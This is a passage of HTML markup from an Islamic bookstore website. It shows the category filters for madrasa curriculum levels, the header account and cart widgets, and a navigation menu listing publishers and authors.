	<li class="cat-item cat-item-434"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/aliya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="aliya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Aliya Saal-e-Awal Talibat" >Aliya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/aliya-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="aliya-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Aliya Saal-e-Doom Talibat" >Aliya Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/almiya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="almiya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Almiya Saal-e-Awal Talibat" >Almiya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/almiya-saal-e-doom-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="almiya-saal-e-doom-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Almiya Saal-e-Doom Talbah" >Almiya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Ama Saal-e-Awal Talibat" >Ama Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Ama Sael-e-Doom Talibat" >Ama Sael-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Khassa Saal-e-Awal Talbah" >Khassa Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/khassa-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="khassa-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Khassa Saal-e-Doom Talibat" >Khassa Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/matwasta-haftam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-haftam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Haftam Talibat" >Matwasta Haftam Talibat</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Hashtam Talibat" >Matwasta Hashtam Talibat</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" data-val="wafaq-ul-madaris-matirc" data-title="Wafaq UL Madaris (Matirc)" >Wafaq UL Madaris (Matirc)</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" data-val="wafaq-ul-madaris-middle" data-title="Wafaq UL Madaris (Middle)" >Wafaq UL Madaris (Middle)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah" data-title="WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALBAH" >WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALBAH</a>
<ul class='children'>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-awal-talbah/" data-val="aliya-saal-e-awal-talbah" data-title="Aliya saal-e-Awal Talbah" >Aliya saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-awal-talibah/" data-val="aliya-saal-e-awal-talibah" data-title="Aliya Saal-e-Awal Talibah" >Aliya Saal-e-Awal Talibah</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-doom-talbah/" data-val="aliya-saal-e-doom-talbah" data-title="Aliya Saal-e-Doom Talbah" >Aliya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-doom-talibah/" data-val="aliya-saal-e-doom-talibah" data-title="Aliya Saal-e-Doom Talibah" >Aliya Saal-e-Doom Talibah</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" data-val="almiya-saal-e-awal-talbah" data-title="Almiya Saal-e-Awal Talbah" >Almiya Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" data-val="almiya-saal-e-doom-talbah" data-title="Almiya Saal-e-Doom Talbah" >Almiya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" data-val="ama-saal-e-awal-talbah" data-title="Ama saal-e-Awal Talbah" >Ama saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" data-val="ama-saal-e-doom-talbah" data-title="Ama Saal-e-Doom Talbah" >Ama Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" data-val="khassa-saal-e-awal-talbah" data-title="Khassa Saal-e-Awal Talbah" >Khassa Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" data-val="khassa-saal-e-doom-talbah" data-title="Khassa Saal-e-Doom Talbah" >Khassa Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" data-val="matwasta-haftam-talbah" data-title="Matwasta Haftam Talbah" >Matwasta Haftam Talbah</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-hashtam-talbah/" data-val="matwasta-hashtam-talbah" data-title="Matwasta Hashtam Talbah" >Matwasta Hashtam Talbah</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" data-val="matwasta-shesham-talbah" data-title="Matwasta Shesham Talbah" >Matwasta Shesham Talbah</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat" data-title="WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT" >WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal_e_doom-talibat/" data-val="aliya-saal_e_doom-talibat" data-title="Aliya Saal_e_Doom Talibat" >Aliya Saal_e_Doom Talibat</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" data-val="almiya-saal-e-awal-talibat" data-title="Almiya Saal-e-Awal Talibat" >Almiya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-doom-talibat/" data-val="almiya-saal-e-doom-talibat" data-title="Almiya Saal-e-Doom Talibat" >Almiya Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" data-val="ama-saal-e-awal-talibat" data-title="Ama Saal-e-Awal Talibat" >Ama Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-sael-e-doom-talibat/" data-val="ama-sael-e-doom-talibat" data-title="Ama Sael-e-Doom Talibat" >Ama Sael-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-awal/" data-val="khassa-saal-e-awal" data-title="Khassa Saal-e-Awal" >Khassa Saal-e-Awal</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" data-val="khassa-saal-e-doom-talibat" data-title="Khassa Saal-e-Doom Talibat" >Khassa Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" data-val="matwasta-haftam-talibat" data-title="Matwasta Haftam Talibat" >Matwasta Haftam Talibat</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" data-val="matwasta-hashtam-talibat" data-title="Matwasta Hashtam Talibah" >Matwasta Hashtam Talibah</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://progressivebooks.com.pk/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products">
	<a href="https://progressivebooks.com.pk/compare/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Compare		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://progressivebooks.com.pk/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img width="161" height="116" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20161%20116'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/progressive-logo.svg" /><noscript><img width="161" height="116" src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/progressive-logo.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://progressivebooks.com.pk/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats ">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-18497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-18498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li id="menu-item-18499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li id="menu-item-18543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li id="menu-item-18500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li id="menu-item-18549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li id="menu-item-18571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li id="menu-item-18591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li id="menu-item-22973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li id="menu-item-22974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li id="menu-item-22975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li id="menu-item-22976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li id="menu-item-22977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li id="menu-item-22978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li id="menu-item-22979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li id="menu-item-22980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li id="menu-item-22981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li id="menu-item-22982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li id="menu-item-22983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li id="menu-item-22984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li id="menu-item-22985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li id="menu-item-22986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li id="menu-item-22987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li id="menu-item-22988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li id="menu-item-22989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li id="menu-item-22990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li id="menu-item-22991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li id="menu-item-22992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li id="menu-item-22993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li id="menu-item-22994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li id="menu-item-23282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li id="menu-item-22995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li id="menu-item-22998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li id="menu-item-22999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li id="menu-item-23000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li id="menu-item-23001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li id="menu-item-23002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li id="menu-item-23003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li id="menu-item-23006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</div>
</div>
</li>
